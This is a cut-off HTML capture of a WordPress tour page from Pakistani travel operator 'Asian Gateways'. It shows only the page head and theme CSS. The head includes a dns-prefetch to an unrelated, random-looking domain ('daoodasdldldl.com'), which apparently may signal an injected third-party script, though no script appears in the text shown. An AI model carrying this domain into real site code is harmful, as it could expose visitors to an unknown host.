

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agw.com.pk/tours/xploring-uncharted-pakistan/
body_size: 39359
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Exploring Uncharted Pakistan &#8211; Asian Gateways</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Asian Gateways &raquo; Feed" href="https://agw.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Gateways &raquo; Comments Feed" href="https://agw.com.pk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://agw.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagw.com.pk%2Ftours%2Fxploring-uncharted-pakistan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://agw.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagw.com.pk%2Ftours%2Fxploring-uncharted-pakistan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://agw.com.pk/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.8.5' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.5rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2rem;font-weight:600;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.625rem;font-weight:600;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-single-post.ast-page-builder-template .site-main > article,.woocommerce.ast-page-builder-template .site-main {padding-top: 2em;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content,.single.ast-page-builder-template .ast-single-entry-banner + .site-content article .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.ast-full-width-layout .entry-content[data-ast-blocks-layout] .is-layout-constrained.wp-block-cover-is-layout-constrained > *,.ast-full-width-layout .entry-content[data-ast-blocks-layout] .is-layout-constrained.wp-block-group-is-layout-constrained > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > * > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( 